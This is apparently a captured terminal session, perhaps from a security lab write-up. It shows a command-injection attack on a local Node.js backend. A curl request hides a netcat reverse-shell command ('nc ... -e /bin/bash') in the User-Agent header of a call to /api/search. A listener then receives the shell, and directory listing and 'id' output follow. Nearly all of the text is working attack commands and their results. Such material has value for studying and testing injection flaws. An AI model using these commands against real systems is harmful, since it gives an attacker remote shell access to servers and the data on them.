 omarsamy@0x2034: ~/test/backend
(omarsamy㉿0x2034)-[~/test/backend]
$ curl -H "User-Agent: nc -nv 192.168.1.16 4444 -e /bin/bash" http://192.168.1.16:8080/api/search
omarsamy@0x2034: ~/test/backend
(omarsamy㉿0x2034)-[~/test/backend]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.16] 34930
ls
config
controller
helpers
index.js
middleware
models
node_modules
package-lock.json
package.json
routes
id
uid=1000(omarsamy) gid=1000(omarsamy) groups=1000(omarsamy),4(adm),20(dialout),24(cdrom),25(floppy),
9(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),118(wireshark),121(bluetooth),133(scan
aboxer),147(vboxusers),1001(outlinevpn)